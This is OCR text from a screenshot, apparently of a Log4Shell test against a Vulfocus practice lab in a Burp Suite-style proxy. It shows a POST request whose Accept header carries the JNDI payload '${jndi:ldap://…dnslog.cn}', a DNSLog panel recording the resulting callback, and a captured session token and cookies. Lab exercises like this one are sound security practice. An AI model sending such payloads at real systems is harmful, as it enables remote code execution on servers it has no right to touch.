 DNSLog.cn
Get SubDomain Refresh Record
8hqrxz.dnslog.cn
DNS Query Record IP Address Creat
8hqrxz.dnslog.cn 172.253.4.5 2021-12-
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: vulfocus.fofa.so:32741
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:${jndi:ldap://8hqrxz.dnslog.cn}
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Hm_lvt_deaeca6802357287fb453f342ce28dda=1639113970,1639135142,1639208858,16
39316898;
Hm_lvt_b5514a35664fd4ac6a893a1e56956c97=1639149333,1639228024,1639292612,1
639309276; Hm_lpvt_b5514a35664fd4ac6a893a1e56956c97=1639313675;
Hm_lpvt_deaeca6802357287fb453f342ce28dda=1639318640;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo3NzI0L
CJ1c2VybmFtZSI6InkyTHdDeCIsImV4cCI6MTYzOTQwNTQ5NCwiZW1haWwiOiIzMjQxNjAzNDEy
QHFxLmNvbSJ9.F1j5DSS7D8qgf1fsD8DjQ58gLnSehvRriWvxz_Yjy18
Upgrade-Insecure-Requests: 1